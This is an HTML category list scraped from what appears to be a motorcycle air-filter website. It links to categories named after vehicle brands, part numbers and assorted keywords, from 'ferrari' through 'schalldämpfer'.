	<li class="cat-item cat-item-2253"><a href="https://motoairfilter.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://motoairfilter.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://motoairfilter.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://motoairfilter.com/category/filtercleaner/" >filtercleaner</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://motoairfilter.com/category/filters/" >filters</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://motoairfilter.com/category/filtre/" >filtre</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://motoairfilter.com/category/filtrex/" >filtrex</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://motoairfilter.com/category/filtro/" >filtro</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://motoairfilter.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://motoairfilter.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://motoairfilter.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://motoairfilter.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://motoairfilter.com/category/flame/" >flame</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://motoairfilter.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://motoairfilter.com/category/fm32419/" >fm32419</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://motoairfilter.com/category/fm98804/" >fm98804</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://motoairfilter.com/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://motoairfilter.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://motoairfilter.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://motoairfilter.com/category/freccia/" >freccia</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://motoairfilter.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://motoairfilter.com/category/free-flow/" >free-flow</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://motoairfilter.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://motoairfilter.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://motoairfilter.com/category/fuelpak/" >fuelpak</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://motoairfilter.com/category/fuelx/" >fuelx</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://motoairfilter.com/category/funnel/" >funnel</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://motoairfilter.com/category/funnelweb/" >funnelweb</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://motoairfilter.com/category/g310/" >g310</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://motoairfilter.com/category/galfer/" >galfer</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://motoairfilter.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://motoairfilter.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://motoairfilter.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://motoairfilter.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://motoairfilter.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://motoairfilter.com/category/ghar/" >ghar</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://motoairfilter.com/category/gilroy/" >gilroy</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://motoairfilter.com/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://motoairfilter.com/category/gn50/" >gn50</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://motoairfilter.com/category/gn70/" >gn70</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://motoairfilter.com/category/gn72b/" >gn72b</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://motoairfilter.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://motoairfilter.com/category/goldwing/" >goldwing</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://motoairfilter.com/category/grabe/" >grabe</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://motoairfilter.com/category/gravis/" >gravis</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://motoairfilter.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://motoairfilter.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://motoairfilter.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://motoairfilter.com/category/gsrrtrs/" >gsrrtrs</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://motoairfilter.com/category/ha-1000/" >ha-1000</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://motoairfilter.com/category/ha-1004/" >ha-1004</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://motoairfilter.com/category/ha-1008r/" >ha-1008r</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://motoairfilter.com/category/ha-1009/" >ha-1009</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://motoairfilter.com/category/ha-1507/" >ha-1507</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://motoairfilter.com/category/haibike/" >haibike</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://motoairfilter.com/category/handlebar/" >handlebar</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://motoairfilter.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://motoairfilter.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://motoairfilter.com/category/harddrive/" >harddrive</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://motoairfilter.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://motoairfilter.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://motoairfilter.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://motoairfilter.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://motoairfilter.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://motoairfilter.com/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://motoairfilter.com/category/hfa1702/" >hfa1702</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://motoairfilter.com/category/hfa2903/" >hfa2903</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://motoairfilter.com/category/hi-flow/" >hi-flow</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://motoairfilter.com/category/hiflo/" >hiflo</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://motoairfilter.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://motoairfilter.com/category/high-flow/" >high-flow</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://motoairfilter.com/category/hills/" >hills</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://motoairfilter.com/category/himalayan/" >himalayan</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://motoairfilter.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://motoairfilter.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://motoairfilter.com/category/hondajet/" >hondajet</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://motoairfilter.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://motoairfilter.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://motoairfilter.com/category/hyosung/" >hyosung</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://motoairfilter.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://motoairfilter.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://motoairfilter.com/category/ignore/" >ignore</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://motoairfilter.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://motoairfilter.com/category/importance/" >importance</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://motoairfilter.com/category/includes/" >includes</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://motoairfilter.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://motoairfilter.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://motoairfilter.com/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://motoairfilter.com/category/inner/" >inner</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://motoairfilter.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://motoairfilter.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://motoairfilter.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://motoairfilter.com/category/intake/" >intake</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://motoairfilter.com/category/intaketagekawa/" >intaketagekawa</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://motoairfilter.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://motoairfilter.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://motoairfilter.com/category/invented/" >invented</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://motoairfilter.com/category/inverted/" >inverted</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://motoairfilter.com/category/investment/" >investment</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://motoairfilter.com/category/jasscol/" >jasscol</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://motoairfilter.com/category/joblot/" >joblot</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://motoairfilter.com/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://motoairfilter.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://motoairfilter.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://motoairfilter.com/category/k100rs/" >k100rs</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://motoairfilter.com/category/k100rt/" >k100rt</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://motoairfilter.com/category/k1200gt/" >k1200gt</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://motoairfilter.com/category/k1200s/" >k1200s</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://motoairfilter.com/category/k1300s/" >k1300s</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://motoairfilter.com/category/ka1010/" >ka1010</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://motoairfilter.com/category/kamote/" >kamote</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://motoairfilter.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://motoairfilter.com/category/keeway/" >keeway</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://motoairfilter.com/category/keiner/" >keiner</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://motoairfilter.com/category/kevlar/" >kevlar</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://motoairfilter.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://motoairfilter.com/category/klx110/" >klx110</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://motoairfilter.com/category/kove/" >kove</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://motoairfilter.com/category/kraftstoff-fordereinheit/" >kraftstoff-fördereinheit</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://motoairfilter.com/category/kriega/" >kriega</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://motoairfilter.com/category/kt-6908/" >kt-6908</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://motoairfilter.com/category/kuryakyn/" >kuryakyn</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://motoairfilter.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://motoairfilter.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://motoairfilter.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://motoairfilter.com/category/leaking/" >leaking</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://motoairfilter.com/category/leistung/" >leistung</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://motoairfilter.com/category/lesu/" >lesu</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://motoairfilter.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://motoairfilter.com/category/linkert/" >linkert</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://motoairfilter.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://motoairfilter.com/category/lloydz/" >lloydz</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://motoairfilter.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://motoairfilter.com/category/luftfilter/" >luftfilter</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://motoairfilter.com/category/luftfiltereinsatz/" >luftfiltereinsatz</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://motoairfilter.com/category/luftmassenmesser/" >luftmassenmesser</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://motoairfilter.com/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://motoairfilter.com/category/maintain/" >maintain</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://motoairfilter.com/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://motoairfilter.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://motoairfilter.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://motoairfilter.com/category/maltese/" >maltese</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://motoairfilter.com/category/mann/" >mann</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://motoairfilter.com/category/mann-filter/" >mann-filter</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://motoairfilter.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://motoairfilter.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://motoairfilter.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://motoairfilter.com/category/maxima/" >maxima</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://motoairfilter.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://motoairfilter.com/category/mchp/" >mchp</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://motoairfilter.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://motoairfilter.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://motoairfilter.com/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://motoairfilter.com/category/middleweight/" >middleweight</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://motoairfilter.com/category/mikuni/" >mikuni</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://motoairfilter.com/category/mikunioz/" >mikunioz</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://motoairfilter.com/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://motoairfilter.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://motoairfilter.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://motoairfilter.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://motoairfilter.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://motoairfilter.com/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://motoairfilter.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://motoairfilter.com/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://motoairfilter.com/category/molkt/" >molkt</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://motoairfilter.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://motoairfilter.com/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://motoairfilter.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://motoairfilter.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://motoairfilter.com/category/motocross/" >motocross</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://motoairfilter.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://motoairfilter.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://motoairfilter.com/category/motorcycl/" >motorcycl</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://motoairfilter.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://motoairfilter.com/category/motorcycles/" >motorcycles</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://motoairfilter.com/category/motorex/" >motorex</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://motoairfilter.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://motoairfilter.com/category/motul/" >motul</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://motoairfilter.com/category/moxi/" >moxi</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://motoairfilter.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://motoairfilter.com/category/mushroom/" >mushroom</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://motoairfilter.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://motoairfilter.com/category/mv-agusta/" >mv-agusta</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://motoairfilter.com/category/myths/" >myths</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://motoairfilter.com/category/naked/" >naked</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://motoairfilter.com/category/nibbi/" >nibbi</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://motoairfilter.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://motoairfilter.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://motoairfilter.com/category/norton/" >norton</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://motoairfilter.com/category/nostalgia/" >nostalgia</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://motoairfilter.com/category/ns125/" >ns125</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://motoairfilter.com/category/off-road/" >off-road</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://motoairfilter.com/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://motoairfilter.com/category/often/" >often</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://motoairfilter.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://motoairfilter.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://motoairfilter.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://motoairfilter.com/category/origina/" >origina</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://motoairfilter.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://motoairfilter.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://motoairfilter.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://motoairfilter.com/category/pang/" >pang</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://motoairfilter.com/category/panther/" >panther</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://motoairfilter.com/category/panzer/" >panzer</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://motoairfilter.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://motoairfilter.com/category/penrite/" >penrite</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://motoairfilter.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://motoairfilter.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://motoairfilter.com/category/piaggio/" >piaggio</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://motoairfilter.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://motoairfilter.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://motoairfilter.com/category/pierburg/" >pierburg</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://motoairfilter.com/category/pinaka/" >pinaka</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://motoairfilter.com/category/pipercross/" >pipercross</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://motoairfilter.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://motoairfilter.com/category/pl-1014/" >pl-1014</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://motoairfilter.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://motoairfilter.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://motoairfilter.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://motoairfilter.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://motoairfilter.com/category/possible/" >possible</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://motoairfilter.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://motoairfilter.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://motoairfilter.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://motoairfilter.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://motoairfilter.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://motoairfilter.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://motoairfilter.com/category/putoline/" >putoline</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://motoairfilter.com/category/pz19/" >pz19</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://motoairfilter.com/category/pz27/" >pz27</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://motoairfilter.com/category/r100s/" >r100s</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://motoairfilter.com/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://motoairfilter.com/category/r1300gs/" >r1300gs</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://motoairfilter.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://motoairfilter.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://motoairfilter.com/category/ram-air/" >ram-air</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://motoairfilter.com/category/ramair/" >ramair</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://motoairfilter.com/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://motoairfilter.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://motoairfilter.com/category/rawtenstall/" >rawtenstall</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://motoairfilter.com/category/rc-0984/" >rc-0984</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://motoairfilter.com/category/rc-2314/" >rc-2314</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://motoairfilter.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://motoairfilter.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://motoairfilter.com/category/recycling/" >recycling</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://motoairfilter.com/category/rejet/" >rejet</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://motoairfilter.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://motoairfilter.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://motoairfilter.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://motoairfilter.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://motoairfilter.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://motoairfilter.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://motoairfilter.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://motoairfilter.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://motoairfilter.com/category/returning/" >returning</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://motoairfilter.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://motoairfilter.com/category/revision/" >revision</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://motoairfilter.com/category/revolt/" >revolt</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://motoairfilter.com/category/ricks/" >ricks</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://motoairfilter.com/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://motoairfilter.com/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://motoairfilter.com/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://motoairfilter.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://motoairfilter.com/category/rinehart/" >rinehart</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://motoairfilter.com/category/ritz/" >ritz</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://motoairfilter.com/category/rk-3918/" >rk-3918</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://motoairfilter.com/category/rk-3924/" >rk-3924</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://motoairfilter.com/category/rk-3930/" >rk-3930</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://motoairfilter.com/category/rk-3930x/" >rk-3930x</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://motoairfilter.com/category/rk-3931/" >rk-3931</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://motoairfilter.com/category/rk-3932/" >rk-3932</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://motoairfilter.com/category/rk-3933x/" >rk-3933x</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://motoairfilter.com/category/rk-3933xb/" >rk-3933xb</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://motoairfilter.com/category/rk-3947b/" >rk-3947b</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://motoairfilter.com/category/rk-3948/" >rk-3948</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://motoairfilter.com/category/rk-3948b/" >rk-3948b</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://motoairfilter.com/category/rk-3950s/" >rk-3950s</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://motoairfilter.com/category/rk-3954/" >rk-3954</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://motoairfilter.com/category/rk-3954b/" >rk-3954b</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://motoairfilter.com/category/rk-3955/" >rk-3955</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://motoairfilter.com/category/rm01/" >rm01</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://motoairfilter.com/category/rode/" >rode</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://motoairfilter.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://motoairfilter.com/category/rottweiler/" >rottweiler</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://motoairfilter.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://motoairfilter.com/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://motoairfilter.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://motoairfilter.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://motoairfilter.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://motoairfilter.com/category/s1000r/" >s1000r</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://motoairfilter.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://motoairfilter.com/category/safest/" >safest</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://motoairfilter.com/category/schalldampfer/" >schalldämpfer</a>
</li>
